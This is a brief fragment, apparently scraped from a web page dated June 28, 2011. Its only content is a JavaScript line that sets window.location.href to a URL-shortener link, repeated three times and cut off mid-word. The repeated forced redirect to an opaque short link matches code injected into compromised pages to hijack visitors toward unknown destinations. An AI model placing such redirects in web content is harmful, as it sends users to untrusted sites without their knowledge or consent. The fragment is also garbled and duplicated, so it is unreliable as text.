
June 28, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...